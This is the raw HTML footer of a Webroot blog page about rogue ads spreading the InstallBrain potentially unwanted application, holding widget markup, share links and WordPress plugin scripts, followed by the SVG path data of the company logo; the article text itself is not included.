				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                                                        </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<!--style="' . $feed_options['iconsize'] . $feed_options['iconcolor'] . '"-->
		<a href="https://twitter.com/intent/tweet?in_reply_to=&#038;related=" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter </span>
		</a>

		<!--style="' . $feed_options['iconsize'] . $feed_options['iconcolor'] . '"-->
		<a href="https://twitter.com/intent/retweet?tweet_id=&#038;related=" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter </span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<!--style="' . $feed_options['iconsize'] . $feed_options['iconcolor'] . '"-->
		<a href="https://twitter.com/intent/like?tweet_id=&#038;related=" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter </span>
			<span class="ctf-action-count ctf-favorite-count"></span>
		</a>
		
					<a href="https://twitter.com//status/" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader"></span>
			</a>
			</div>
</div>    </div>
    


</div>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.webroot.com/blog/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_grow et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;t=Rogue%20ads%20targeting%20German%20users%20lead%20to%20Win32%2FInstallBrain%20PUA%20%28Potentially%20Unwanted%20Application%29" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="13271" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;title=Rogue%20ads%20targeting%20German%20users%20lead%20to%20Win32%2FInstallBrain%20PUA%20%28Potentially%20Unwanted%20Application%29" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="13271" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Rogue%20ads%20targeting%20German%20users%20lead%20to%20Win32%2FInstallBrain%20PUA%20%28Potentially%20Unwanted%20Application%29&#038;url=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;via=Webroot" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="13271" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;t=Rogue%20ads%20targeting%20German%20users%20lead%20to%20Win32%2FInstallBrain%20PUA%20%28Potentially%20Unwanted%20Application%29" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="13271" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;title=Rogue%20ads%20targeting%20German%20users%20lead%20to%20Win32%2FInstallBrain%20PUA%20%28Potentially%20Unwanted%20Application%29" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="13271" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">linkedin</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Rogue%20ads%20targeting%20German%20users%20lead%20to%20Win32%2FInstallBrain%20PUA%20%28Potentially%20Unwanted%20Application%29&#038;url=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;via=Webroot" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="13271" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">twitter</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div>	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<style type="text/css" data-ctf-style="637342409">.ctf-feed-637342409 .ctf-tweet-text, .ctf-feed-637342409 .ctf-quoted-tweet-text{font-size:13px!important;}.ctf-feed-637342409 .ctf-tweet-meta a{font-size:13px!important;}.ctf-feed-637342409.ctf-regular-style .ctf-item, .ctf-feed-637342409 .ctf-header{border-bottom:1px solid #ddd!important;}.ctf-feed-637342409{width:100%!important;}</style><style type="text/css" data-ctf-style="1679227447">.ctf-feed-1679227447 .ctf-tweet-text, .ctf-feed-1679227447 .ctf-quoted-tweet-text{font-size:13px!important;}.ctf-feed-1679227447 .ctf-tweet-meta a{font-size:13px!important;}.ctf-feed-1679227447.ctf-regular-style .ctf-item, .ctf-feed-1679227447 .ctf-header{border-bottom:1px solid #ddd!important;}.ctf-feed-1679227447{width:100%!important;}</style><script type='text/javascript' src='https://www.webroot.com/blog/wp-content/plugins/wordpress-carousel-pro/assets/js/slick.min.js?ver=20170502' id='slick-main-js'></script>
<script type='text/javascript' src='https://www.webroot.com/blog/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script>
<script type='text/javascript' id='et_monarch-custom-js-js-extra'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://www.webroot.com/blog/wp-admin\/admin-ajax.php","pageurl":"https://www.webroot.com/blog/2013\/07\/19\/rogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application\/","stats_nonce":"c4dcfbedf4","share_counts":"78dba40e85","follow_counts":"a0fe47434d","total_counts":"a0d5f9ae4f","media_single":"01f324f591","media_total":"7b5fb5d407","generate_all_window_nonce":"3d27c05c8d","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.webroot.com/blog/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.webroot.com/blog/wp-admin\/admin-ajax.php","images_uri":"https://www.webroot.com/blog/wp-content\/themes\/Divi\/images","builder_images_uri":"https://www.webroot.com/blog/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c6f6e765e0","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"116edbb6cf","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"13271","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.webroot.com/blog/wp-content/themes/Divi/js/custom.min.js?ver=3.7' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.webroot.com/blog/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script>
<script type='text/javascript' id='ctf_scripts-js-extra'>
/* <![CDATA[ */
var ctf = {"ajax_url":"https://www.webroot.com/blog/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.webroot.com/blog/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.0.3' id='ctf_scripts-js'></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=619995350" async></script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www-cdn.webroot.com/6114/9987/6454/webroot-logo-corporate.svg
body_size: 5065
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="6747.5px" height="1280px" viewBox="0 0 6747.5 1280" style="enable-background:new 0 0 6747.5 1280;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#408740;}
</style>
<path class="st0" d="M6678.3,73.1c-3.1,1.2-8,1.8-14.1,1.8h-13.2V44.5h12.6c8.2,0,14.1,1,17.9,3.2c3.6,1.9,5.5,6.1,5.5,12.2
	C6687,66.3,6684.3,70.8,6678.3,73.1 M6700.3,112.8c-0.3-2.2-0.3-4.2-0.3-6.2v-6.1c0-4.2-1.5-8.5-4.6-13c-2.9-4.4-7.8-7.1-14.5-8.2
	c5.3-0.9,9.3-2.1,12.3-4.1c5.3-3.5,8.1-9,8.1-16.5c0-10.6-4.2-17.7-12.8-21.3c-4.9-1.9-12.6-3-22.9-3h-29.3v83.8h14.7V85.4h11.6
	c7.8,0,13.2,0.9,16.5,2.6c5.3,3.2,7.8,9.5,7.8,19.2v6.7l0.3,2.6c0.3,0.4,0.3,0.7,0.3,0.9c0.3,0.4,0.3,0.6,0.3,0.9h13.9l-0.6-1.1
	C6700.6,116.5,6700.4,115,6700.3,112.8"/>
<path class="st0" d="M6717.4,122.9c-12.9,12.9-28.2,19.4-46.5,19.4c-18.3,0-33.7-6.5-46.4-19.4c-12.6-12.9-19.1-28.4-19.1-46.8
	c0-18.1,6.4-33.6,19.2-46.4c12.7-12.9,28.3-19.4,46.3-19.4c18.3,0,33.6,6.4,46.5,19.4c12.7,12.8,19.1,28.3,19.1,46.4
	C6736.6,94.6,6730.1,110.1,6717.4,122.9 M6670.9,0c-20.9,0-38.9,7.5-53.7,22.2c-14.9,15-22.5,32.8-22.5,53.9
	c0,21.2,7.4,39.2,22.2,54.1c14.8,15,32.9,22.5,54,22.5c21.2,0,39.1-7.5,54.1-22.5c14.9-14.9,22.5-33,22.5-54.1
	c0-21.1-7.5-39.1-22.5-53.9C6710,7.5,6692.1,0,6670.9,0"/>
<path class="st0" d="M5420.4,496.8c-2,25.1-14,40.7-38.1,43.6c-38.2,4.7-121.7,8.3-179.1,8.3c-57.5,0-142-3.6-180.2-8.3
	c-24-2.7-36.3-18.5-38-43.6c-0.9-16.7-2.8-100.1-2.8-147.6c0-47.3,1.9-130.9,2.8-147.7c1.8-24.9,14-40.7,38-43.5
	c38.2-4.6,122.7-8.3,180.2-8.3c57.4,0,140.9,3.7,179.1,8.3c24.1,2.8,36.1,18.6,38.1,43.5c0.8,16.8,2.7,100.4,2.7,147.7
	C5423.1,396.7,5421.2,480.1,5420.4,496.8 M5482.3,14.2C5397,5,5289.4,0.3,5203.1,0.3c-86.4,0-195.1,4.7-280.4,13.9
	c-61.3,6.6-103.1,61.2-107.7,118c-2.7,36.2-4.8,181-4.8,217.1c0,36.2,2.1,181.1,4.8,217.3c4.6,56.7,46.4,112.3,107.7,118.9
	c85.3,9.3,194.1,12.9,280.4,12.9c86.2,0,193.9-3.6,279.2-12.9c61.4-6.6,103.2-62.1,107.7-118.9c3-36.1,4.6-181.1,4.6-217.3
	c0-36.1-1.7-180.8-4.6-217.1C5585.5,75.5,5543.7,20.8,5482.3,14.2"/>
<path class="st0" d="M4509.3,496.8c-1.7,25.1-13.8,40.9-38.2,43.6c-37.8,4.7-121.4,8.3-178.9,8.3c-57.6,0-142.1-3.6-180.2-8.3
	c-24-2.7-36.2-18.5-38.1-43.6c-1-16.7-2.7-100.1-2.7-147.5c0-47.3,1.7-130.9,2.7-147.7c1.9-24.9,14-40.7,38.1-43.5
	c38-4.6,122.6-8.3,180.2-8.3c57.5,0,141,3.7,178.9,8.3c24.4,2.8,36.5,18.6,38.2,43.5c1.1,16.8,2.9,100.4,2.9,147.7
	C4512.2,396.7,4510.4,480.1,4509.3,496.8 M4571.6,14.2C4486.2,5,4378.4,0.3,4292.2,0.3c-86.6,0-195.1,4.7-280.4,13.9
	c-61.3,6.6-103,61.3-107.6,118c-2.7,36.2-4.7,181-4.7,217.1c0,36.2,2,181.1,4.7,217.2c4.6,56.7,46.3,112.3,107.6,118.9
	c85.4,9.3,193.9,12.9,280.4,12.9c86.2,0,193.9-3.6,279.4-12.9c61.4-6.6,103.1-62.1,107.7-118.9c2.7-36.1,4.6-181.1,4.6-217.3
	c0-36.1-1.9-180.8-4.6-217.1C4674.7,75.5,4633,20.8,4571.6,14.2"/>
<path class="st0" d="M3581.1,257.8c-1.7,25-13.8,40.9-37.9,43.7c-38.1,4.6-121.6,8.3-179.2,8.3c-57.4,0-149.3-4.7-182.9-7.3
	c-4.6-0.9-28.7-3.8-38-4.7v-136c8.1-0.9,35.3-3.7,53-5.5c35.9-3.9,109.2-6.5,167.8-6.5c57.6,0,141.1,3.7,179.2,8.3
	c24.1,2.8,36.1,18.6,37.9,43.5c1,13.1,0.8,11.4,0.8,24.7C3582,250.5,3582.2,244.8,3581.1,257.8 M3592.7,447.9v-0.1
	c17.7-1.5,35.1-3,51.4-4.7c39.9-4.3,71.1-29.2,89.4-61.5c10-20.3,15.9-42.9,17.5-64.3c1.9-25.1,3.8-21.8,3.8-58
	c0-48.4-1.9-102.2-3.8-127.1c-4.7-56.7-46.3-111.4-107.7-118C3558.2,5,3450.3,0.3,3364,0.3c-86.4,0-190.4,3.6-270.2,11.2
	c-55.7,5.6-122.5,12.9-122.5,12.9v668.4h171.8V450h0.9v-0.1c66.1,4,156.7,7.1,220.3,7.1c15,0,30.6-0.1,46.7-0.6l154,237h194.6
	l-134.2-196.8C3625.6,496.5,3592.5,448,3592.7,447.9"/>
<path class="st0" d="M2613.5,276c-35.4,3.7-105.9,7.5-163.4,7.5h-240.6V159.9c8.5-0.9,35.5-2.8,53.1-4.7c36-3.6,119.6-7.3,178.1-7.3
	c57.5,0,139.4,4.5,174.6,8.4c29.7,3.6,37,27.7,37,60.2C2652.4,249.1,2643.3,272.4,2613.5,276 M2615.4,543.4
	c-35.2,3.7-117.1,7.5-174.6,7.5c-58.5,0-142-2.9-178.1-6.5c-17.7-2-44.6-4.7-53.1-5.7V415.2h240.6c57.5,0,128,2.8,163.4,6.6
	c29.8,3.6,38.8,28.9,38.8,61.3C2652.4,515.5,2645.1,539.6,2615.4,543.4 M2823.2,183.3c0-72.5-20.2-159.8-109.6-169
	C2629.4,5,2525.3,0.3,2440.8,0.3c-86.3,0-200.4,3.6-280.4,11.2C2105,17.1,2038,24.4,2038,24.4v649.7c9.4,1,71.4,8.4,122.5,13
	c80,7.6,194.1,11.1,280.4,11.1c84.5,0,188.6-3.6,272.9-12.9c89.4-9.4,109.6-97.4,109.6-169.9c0-55.8-11.2-127.1-58.4-156.9
	c-4.6-2.7-14.9-6.4-18.6-9.3c3.7-2.8,14-8.4,18.6-11.1C2812.1,308.4,2823.2,238.8,2823.2,183.3"/>
<path class="st0" d="M1341.4,156.3c37.9-4.7,122.4-8.4,180-8.4c83.5,0,209.8,1,294.3,5.5c11.9,0.7,53.8,5.7,70.4,8.3l11.2-146.6
	c-17.7-2.7-65.9-8.4-79-9.1c-83.4-5.4-212.5-5.7-296.9-5.7c-86.3,0-195,4.7-280.3,13.9c-61.3,6.6-103.1,61.3-107.7,117.9
	c-2.8,36.1-4.6,181-4.6,217.1c0,36.2,1.9,181.1,4.6,217.2c4.6,56.7,46.4,112.3,107.7,118.9c85.3,9.4,194,12.9,280.3,12.9
	c84.4,0,214.2-0.1,296.9-5c13.1-0.7,61.3-7.3,79-10.2l-11.2-146.7c-16.6,2.8-58.6,8.4-70.4,9.2c-84.1,7.1-210.8,5.1-294.3,5.1
	c-57.6,0-142-3.7-180-8.5c-24.3-2.7-36.4-18.6-38.2-43.6c-0.9-11.1-1.8-49.2-1.8-80.8h394.8V279.7h-394.8c0-31.6,0.9-68.8,1.8-79.9
	C1305,174.7,1317.1,159,1341.4,156.3"/>
<polygon class="st0" points="5682.9,155.2 6026.3,155.2 6026.3,692.8 6198.1,692.8 6198.1,155.2 6540.8,155.2 6540.8,5.8 
	5682.9,5.8 "/>
<path class="st0" d="M1028.4,5.1v0.3H856.8c-4.6,22.2-59.3,214.5-65.4,235.5c-5.9,21.2-39.8,125.8-47.4,146.5
	c-1,2.3-12.3,31.4-13.5,33.6L578.1,84.9H451.6L299.2,420.8c-1.1-2.2-12.6-31.3-13.5-33.6c-7.6-20.7-41.7-125.3-47.6-146.5
	c-5.9-21-60.8-213.2-65.3-235.5H1V5.1h-1.1L0,5.3h-0.1l2.5,8.1v0.1C9.5,49.2,105,367,114.7,401.9c10,34.8,69.1,211.2,81.6,245.1
	c1.3,3.5,2.8,6.8,4.4,10.1l0.1,0.3c10.8,32.9,36,37.8,68.8,39.7l4.1,0.1c33.2,0,54.7-6.7,67.4-28.9l173.8-383.7l173.8,383.7
	c12.6,22.2,34.3,28.9,67.3,28.9l4.2-0.1c32.9-1.9,58-6.8,68.7-39.7l0.2-0.3c1.5-3.3,3.1-6.6,4.2-10.1
	c12.5-33.9,71.8-210.2,81.7-245.1c9.9-34.9,105.2-352.8,112.5-388.3v-0.1l2.5-8.1h-0.3l0.3-0.3H1028.4z"/>
<path class="st0" d="M2146.3,1186.5c-34.3,0-59.8-3.4-81.3-6.8c-8.3-1.5-9.3-3.5-9.3-8.8v-19.6c0-5.4,3.9-7.8,8.3-7.8h1.5
	c22.5,1.9,58.3,2.9,80.8,2.9c58.7,0,74.4-23.5,74.4-57.8c0-24.5-14.2-38.2-58.8-65.6l-47.5-28.9c-45-27.4-67.6-52.4-67.6-91.6
	c0-59.2,42.6-86.7,117-86.7c28.9,0,66.6,3,85.2,5.9c4.9,1,8.3,3.4,8.3,8.4v21c0,4.9-3.4,7.8-8.3,7.8h-1c-21.6-1.5-55.8-2.9-84.3-2.9
	c-50.4,0-72,10.8-72,46.5c0,23,16.2,36.7,53.4,59.2l45,26.9c56.8,33.8,76.9,60.8,76.9,99.9
	C2267.2,1135.5,2242.7,1186.5,2146.3,1186.5"/>
<path class="st0" d="M2627.1,1183h-23.5c-5.4,0-9.8-4.4-9.8-9.8V999.9c0-41.1-19.1-52.4-44.6-52.4c-17.6,0-38.2,5.9-57.3,13.2
	c3,10.8,4.4,23.5,4.4,38.2v174.4c0,4.9-3.4,9.8-8.8,9.8h-25.9c-4.9,0-8.4-4.4-8.4-9.8V998.9c0-42.6-12.2-51.4-37.7-51.4
	c-17.6,0-39.2,8.8-59.8,19.1v206.7c0,4.9-3.4,9.8-8.8,9.8H2321c-4.9,0-8.3-4.4-8.3-9.8V923.5c0-5.4,3.9-9.8,9.3-9.8h24.5
	c5.4,0,9.3,4.4,9.3,9.8v9.3c19.6-12.3,44.6-23,71.5-23c21.1,0,36.7,5.9,49,20c26.9-12.7,55.8-20,81.3-20c44.1,0,79.3,22,79.3,90.1
	v173.4C2636.9,1178.6,2632.4,1183,2627.1,1183"/>
<path class="st0" d="M2835.6,1052.8h-36.3c-59.2,0-74.9,13.2-74.9,48v5.9c0,35.2,16.7,44.6,45.1,44.6c22.5,0,42.6-6.9,66.1-19.6
	V1052.8z M2868.9,1183h-22.6c-5.4,0-9.8-4.4-9.8-9.8v-10.8c-23.5,13.7-48,24-75.4,24c-41.6,0-79.8-18.1-79.8-79.3v-5.9
	c0-52.9,30.8-79.3,118-79.3h36.3v-19.6c0-41.1-14.2-55.4-52.4-55.4c-31.8,0-55.3,2-74.9,4h-2.4c-4.4,0-8.8-1.5-8.8-7.8v-17.2
	c0-5.4,3.5-8.3,10.3-9.3c20.1-3.4,42.6-6.4,75.9-6.4c68.1,0,95.5,34.3,95.5,92.1v170.9C2878.7,1178.6,2874.2,1183,2868.9,1183"/>
<path class="st0" d="M3043.7,947.5c-22.5,0-43.1,5.9-67.6,20.6v205.2c0,4.9-4.4,9.8-9.8,9.8h-24c-4.9,0-9.3-4.4-9.3-9.8V923.5
	c0-5.4,3.9-9.8,9.3-9.8h23c5.4,0,9.3,4.4,9.3,9.8v10.3c24.5-17.1,47-23.5,69.1-23.5c6.8,0,10.3,3,10.3,8.8v20.1
	C3053.9,944.5,3050.5,947.5,3043.7,947.5"/>
<path class="st0" d="M3222.4,1184c-9.8,1.5-22.5,2.4-31.9,2.4c-45,0-66.6-11.7-66.6-65.6V949.9l-47.5-5.4c-5.4-0.5-9.3-3.4-9.3-8.8
	v-13.2c0-5.4,3.9-8.8,9.3-8.8h47.5v-48c0-4.9,3.5-8.8,8.8-9.8l25.4-3.9h1.5c3.9,0,7.3,3.4,7.3,8.3v53.4h52.9c5.4,0,9.8,4.4,9.8,9.8
	v16.7c0,5.4-4.4,9.8-9.8,9.8H3167v170.9c0,27,6.9,30.8,26.5,30.8h27.4c6.8,0,10.3,2,10.3,6.8v17.1
	C3231.2,1180.1,3228.7,1183,3222.4,1184"/>
<path class="st0" d="M3428.4,1024.8c0-55.4-21.1-76.9-64.1-76.9c-42.1,0-65.6,24-65.6,76.9v4.4h129.8V1024.8z M3462.7,1062.1h-164.1
	v6.8c0,58.3,23,79.8,68.1,79.8c28.4,0,64.6-1.9,87.2-5.4h2.4c3.9,0,7.8,1.9,7.8,6.8v16.7c0,6.3-1.9,9.8-9.8,11.3
	c-27.9,5.4-54.8,8.3-87.7,8.3c-56.3,0-111.2-26.5-111.2-117.6v-44.1c0-70,38.7-114.6,108.7-114.6c71.5,0,107.7,45.1,107.7,114.6
	v26.4C3472,1057.6,3468.6,1062.1,3462.7,1062.1"/>
<path class="st0" d="M3629.2,947.5c-22.5,0-43.1,5.9-67.6,20.6v205.2c0,4.9-4.4,9.8-9.8,9.8h-24c-4.9,0-9.3-4.4-9.3-9.8V923.5
	c0-5.4,3.9-9.8,9.3-9.8h23c5.4,0,9.3,4.4,9.3,9.8v10.3c24.5-17.1,47-23.5,69.1-23.5c6.8,0,10.3,3,10.3,8.8v20.1
	C3639.5,944.5,3636,947.5,3629.2,947.5"/>
<path class="st0" d="M3989,1180.1c-20.6,3.9-39.7,6.4-81.3,6.4c-60.2,0-129.3-32.3-129.3-151.3v-68.1c0-120,69.1-151.3,129.3-151.3
	c30.8,0,60.7,4.4,82.3,7.8c4.4,0.5,7.8,2,7.8,6.4v25c0,2.9-1,5.4-5.9,5.4h-1.5c-17.6-1.5-53.9-4.4-82.3-4.4
	c-48,0-85.2,27.9-85.2,111.2v68.1c0,82.3,37.2,111.2,85.2,111.2c27.9,0,63.2-2.4,80.8-3.9h2c5.4,0,7.8,2.4,7.8,7.8v20.1
	C3998.8,1176.2,3994.4,1179.1,3989,1180.1"/>
<path class="st0" d="M4235.3,925.4l-80.8,282.1c-15.2,52.9-33.3,72.5-89.6,72.5c-13.7,0-30.9-2-41.1-4.4c-5.9-1.5-10.3-3-10.3-7.8
	v-18.1c0-5.4,3.9-7.8,9.3-7.8h1.5c10.8,1,32.8,2.9,43.6,2.9c27.9,0,40.2-7.3,48.5-41.6l4.9-20.1h-6.8c-14.7,0-27.4-3.4-36.2-33.8
